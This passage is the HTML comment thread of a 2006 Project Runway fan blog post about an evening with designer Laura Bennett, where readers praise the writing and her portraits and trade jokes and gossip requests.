<a name='c5219453334180181993'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5219453334180181993'>
<p>
Damn you!  Damn you both to hell!<br /><br />Hugs,<br />BG
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162414380000#c5219453334180181993' title='comment permalink'>
11/1/06, 3:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5219453334180181993' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2030213037791230061'>
<a name='c2030213037791230061'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10339587221335585578" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2030213037791230061-10339587221335585578"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="personette">

</a></span></div>
<a href='https://www.blogger.com/profile/10339587221335585578' rel='nofollow'>personette</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2030213037791230061'>
<p>
this story was like porno to me.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162414800000#c2030213037791230061' title='comment permalink'>
11/1/06, 4:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1954483299'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2030213037791230061' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7515594247951492724'>
<a name='c7515594247951492724'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7515594247951492724'>
<p>
Thank you.  I can die happy now.  And yeah, brieanne, Laura is SO the most aspirational figure in my life now.  WWLD is like my frickin' motto.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162415580000#c7515594247951492724' title='comment permalink'>
11/1/06, 4:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7515594247951492724' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1432299875820297523'>
<a name='c1432299875820297523'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1432299875820297523'>
<p>
Wow!! Thanks for sharing, Guys! And yes I was fooled going into your 1st paragraph ("Dayum-- line of butlers-- don't hate her-- she's really cool-- AHHHHHH--LOL!" leg officially pulled!). La Laura, butlers, diamonds or not, is truly the winner of PR-- showing her true "mad skillz" on a world stage and having Fab Honeys like you 2 on her side!<br /><br />PS: Any dish on who bought her gorgeous threads? I'd bet dollars to donuts you 2 know who "baddaddy" is! ;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162415700000#c1432299875820297523' title='comment permalink'>
11/1/06, 4:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1432299875820297523' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6015993593001986728'>
<a name='c6015993593001986728'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6015993593001986728'>
<p>
She is so fucking good at painting.  She has more talent in one vermillion fingernail than is contained in the entire state of Rhode Island.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162416000000#c6015993593001986728' title='comment permalink'>
11/1/06, 4:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6015993593001986728' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8113560060022194035'>
<a name='c8113560060022194035'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8113560060022194035'>
<p>
"We of course dished about the show and the designers and we of course are not going to relate that conversation here."<br /><br />But you are going to tell us, right?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162416060000#c8113560060022194035' title='comment permalink'>
11/1/06, 4:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8113560060022194035' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3241250352227841232'>
<a name='c3241250352227841232'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03012433339824001729" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3241250352227841232-03012433339824001729"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_tSpbnlq2Gf8/Sapsv65Eo5I/AAAAAAAAACs/PYZJiRjYy3M/S45-s35/Kel%2520comic%2520crop.jpg" alt="" title="Kelicious">

<noscript><img src="//4.bp.blogspot.com/_tSpbnlq2Gf8/Sapsv65Eo5I/AAAAAAAAACs/PYZJiRjYy3M/S45-s35/Kel%2520comic%2520crop.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03012433339824001729' rel='nofollow'>Kelicious</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3241250352227841232'>
<p>
J-E-A-L-O-U-S!!!!  <br /><br />Honestly though, I'm sure you guys had a fantastic time and I'm so happy for your both that your talent and wit is much appreciated by not only your audience, but by your subject matter as well.  <br /><br />Congratulation - but I'm still jealous ;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162416240000#c3241250352227841232' title='comment permalink'>
11/1/06, 4:24&#8239;PM
</a>
<span class='item-control blog-admin pid-482595757'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3241250352227841232' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2999561593649273984'>
<a name='c2999561593649273984'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2999561593649273984-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2999561593649273984'>
<p>
""Darlings, you simply must try the caviar!" she called out, as her manservants hoisted her on their bare shoulders and silently traversed the length of the space, gently depositing her in front of us. "It's simply divine! Would you like a diamond?""<br /><br />OH.MY.GOD. I cannot stop laughing. That is HILARIOUS! I LOVE LOVE this woman.<br /><br />Thank you so much for this post. Your writing is amazing.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162417260000#c2999561593649273984' title='comment permalink'>
11/1/06, 4:41&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2999561593649273984' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4825685518724594347'>
<a name='c4825685518724594347'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10445373707837444394" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4825685518724594347-10445373707837444394"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Aww">

</a></span></div>
<a href='https://www.blogger.com/profile/10445373707837444394' rel='nofollow'>Aww</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4825685518724594347'>
<p>
See, I read that whole thing and what I came away with was, "Would it hurt a Louboutin pump to drink champagne out of it?"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162417680000#c4825685518724594347' title='comment permalink'>
11/1/06, 4:48&#8239;PM
</a>
<span class='item-control blog-admin pid-649244360'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4825685518724594347' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1037602863402936805'>
<a name='c1037602863402936805'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1037602863402936805'>
<p>
"The three portraits are lined up, a defiant burst of womanhood in the middle of an endless sausage party."<br /><br />As the only female in an otherwise all male household, endless sausage party is the perfect, fitting bon mot.<br /><br />Thank you.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162420200000#c1037602863402936805' title='comment permalink'>
11/1/06, 5:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1037602863402936805' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6899741032787637490'>
<a name='c6899741032787637490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6899741032787637490'>
<p>
Funny, I was wondering the same thing about drinking champagne from the pump. Ha!<br /><br />Okay, you saw her bathroom -- did you look in her CLOSET?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162420680000#c6899741032787637490' title='comment permalink'>
11/1/06, 5:38&#8239;PM
</a>
<span class='item-control blog-admin pid-727650639'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6899741032787637490' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5925894241020707358'>
<a name='c5925894241020707358'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07484402027814646865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5925894241020707358-07484402027814646865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Linda Merrill">

</a></span></div>
<a href='https://www.blogger.com/profile/07484402027814646865' rel='nofollow'>Linda Merrill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5925894241020707358'>
<p>
Laura is TOTALLY my personal icon now! I had a WWLD post on my blog a couple of weeks ago. And now, I'm off to finish my chenille brocade jacket that I've been working on. All that's left is the lining. WWLD! Finish the damn thing and be done with it!!!  <br /><br />Love you guys!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162420920000#c5925894241020707358' title='comment permalink'>
11/1/06, 5:42&#8239;PM
</a>
<span class='item-control blog-admin pid-916338646'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5925894241020707358' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8937446725594661713'>
<a name='c8937446725594661713'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8937446725594661713-13668098318085667188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" alt="" title="Vic">

<noscript><img src="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13668098318085667188' rel='nofollow'>Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8937446725594661713'>
<p>
I detest waiting. You two are consummate teasers.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162421340000#c8937446725594661713' title='comment permalink'>
11/1/06, 5:49&#8239;PM
</a>
<span class='item-control blog-admin pid-802708296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8937446725594661713' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3733382385873553393'>
<a name='c3733382385873553393'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3733382385873553393-00554308678019220189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" alt="" title="eric3000">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00554308678019220189' rel='nofollow'>eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3733382385873553393'>
<p>
Thank you for letting us live vicariously through you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162422360000#c3733382385873553393' title='comment permalink'>
11/1/06, 6:06&#8239;PM
</a>
<span class='item-control blog-admin pid-264568433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3733382385873553393' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8733220463788120931'>
<a name='c8733220463788120931'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14610129742797260253" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8733220463788120931-14610129742797260253"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjVNSAiK6hO4PTJgP9jv6xX7eXTza3HZv2K3IqvERpC0y24cp82GayiF0FKyGLlASIRtAFnF-O2vjTbvyrT6REvHeawlh5EakZS_iJKWnPcUHclTI4sPU0PJsoCIlp/s45-c/salomerussell0007.jpg" alt="" title="Thombeau">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjVNSAiK6hO4PTJgP9jv6xX7eXTza3HZv2K3IqvERpC0y24cp82GayiF0FKyGLlASIRtAFnF-O2vjTbvyrT6REvHeawlh5EakZS_iJKWnPcUHclTI4sPU0PJsoCIlp/s45-c/salomerussell0007.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14610129742797260253' rel='nofollow'>Thombeau</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8733220463788120931'>
<p>
So dreams really DO come true!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162425180000#c8733220463788120931' title='comment permalink'>
11/1/06, 6:53&#8239;PM
</a>
<span class='item-control blog-admin pid-149510376'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8733220463788120931' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c625088349048087932'>
<a name='c625088349048087932'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-625088349048087932'>
<p>
Aside from the final photo and "Fuck yeah" caption in "Laurology", the "Koo koo ka choo, Mrs. Bennett" post was my all time fave.  The boys at their absolute best.  Fuck yeah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162425360000#c625088349048087932' title='comment permalink'>
11/1/06, 6:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/625088349048087932' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5551519960124258643'>
<a name='c5551519960124258643'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13291528102253873222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5551519960124258643-13291528102253873222"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" alt="" title="James Derek Dwyer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13291528102253873222' rel='nofollow'>James Derek Dwyer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5551519960124258643'>
<p>
I managed to get all the shiraz into me before it came out my nose reading this... last night I had a dream that Laura (pregant and worried about the Others) and Uli were on the island with Jack and Kate and Sawyer. Uli was making dresses on the beach. Wednesday TV nights are beginning to rot my brain!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162425600000#c5551519960124258643' title='comment permalink'>
11/1/06, 7:00&#8239;PM
</a>
<span class='item-control blog-admin pid-768500651'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5551519960124258643' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1076727012121677004'>
<a name='c1076727012121677004'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02685693185329841971" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1076727012121677004-02685693185329841971"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sewhat?">

</a></span></div>
<a href='https://www.blogger.com/profile/02685693185329841971' rel='nofollow'>Sewhat?</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1076727012121677004'>
<p>
Blessings on you for sharing.  <br /><br />Did you bring home any turtle poop for the PR shrine?  You know, something to put next to the Tim Gunn Bobblehead?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162429380000#c1076727012121677004' title='comment permalink'>
11/1/06, 8:03&#8239;PM
</a>
<span class='item-control blog-admin pid-956597188'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1076727012121677004' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c418359613310239670'>
<a name='c418359613310239670'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-418359613310239670'>
<p>
Of course bitches, you are geniuses. Went from 0-60 in about 1.1 seconds.<br />Died and went to envy heaven. But I can take more, coz I am a cat with nine lives.<br />You have to make another trip back to the billion$loft and snark about the final collection. How many pieces did Mr. Laura Bennett, Peter Shelton, oh yes, Bad Daddy buy from the auction?<br /><br />Loveyamean it T&L, Bad Daddy and Bad Mommy. (really Bad Daddy you are still more famous than Laura)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162430640000#c418359613310239670' title='comment permalink'>
11/1/06, 8:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/418359613310239670' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3021072509671738214'>
<a name='c3021072509671738214'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3021072509671738214'>
<p>
I am in love with the portraits.  The one of Laura's mom is amazing, and the one of Laura herself reminds me of a Romaine Brooks painting, except less abrasive.<br /><br />/art history major rambling
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162430640001#c3021072509671738214' title='comment permalink'>
11/1/06, 8:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3021072509671738214' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1731841518190123139'>
<a name='c1731841518190123139'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1731841518190123139-13668098318085667188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" alt="" title="Vic">

<noscript><img src="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13668098318085667188' rel='nofollow'>Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1731841518190123139'>
<p>
Laura's mother was absofabulously gorgeous. She's still hot, but, oh, when she was young!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162435080000#c1731841518190123139' title='comment permalink'>
11/1/06, 9:38&#8239;PM
</a>
<span class='item-control blog-admin pid-802708296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1731841518190123139' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2447713904952854170'>
<a name='c2447713904952854170'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2447713904952854170'>
<p>
Laura's mother painting is really beautiful. Thank you for posting it, guys. <br /><br />And "would you like a diamond?" I am ROFL. Pure genius!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162435500000#c2447713904952854170' title='comment permalink'>
11/1/06, 9:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2447713904952854170' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8732297457288530232'>
<a name='c8732297457288530232'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8732297457288530232'>
<p>
ok - you definitely gotta give up the goods on all the dish youve been getting...  inquiring bitches demand it!<br /><br />ps - so jealous i could spit!  next time, youre packing a spycam...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162438020000#c8732297457288530232' title='comment permalink'>
11/1/06, 10:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8732297457288530232' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7050436789289884356'>
<a name='c7050436789289884356'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7050436789289884356'>
<p>
Did you see the diamond studded home theatre screen and 32-car garage like my Uncle Trey Gates?<br /><br />Did you see pet Salty, the croc from Australia Zoo?<br /><br />What that was a South Park/Mychael moment? Sorry...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162439820000#c7050436789289884356' title='comment permalink'>
11/1/06, 10:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7050436789289884356' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1923731880296441074'>
<a name='c1923731880296441074'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1923731880296441074'>
<p>
Tom and Laura have got to be related. The resemblance is amazing
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/10/one-fabulously-glamorous-evening.html?showComment=1162440960000#c1923731880296441074' title='comment permalink'>
11/1/06, 11:16&#8239;PM
</a>
